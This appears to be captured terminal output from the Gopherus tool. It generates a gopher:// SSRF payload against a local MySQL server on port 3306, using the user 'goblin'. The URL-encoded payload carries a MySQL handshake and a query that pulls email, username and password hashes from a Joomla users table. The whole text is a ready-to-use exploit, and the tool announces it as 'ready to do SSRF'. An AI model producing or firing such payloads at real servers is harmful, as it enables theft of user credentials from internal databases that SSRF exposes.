 ❯ python2.7 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; select email, username, password from joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76
%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6
e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%
5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34
%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%40%00%00%00%03%75%73%65%20%6a%6f%6f%6
d%6c%61%3b%20%73%65%6c%65%63%74%20%65%6d%61%69%6c%2c%20%75%73%65%72%6e%61%6d%65%2c%20%70%61%73%
73%77%6f%72%64%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------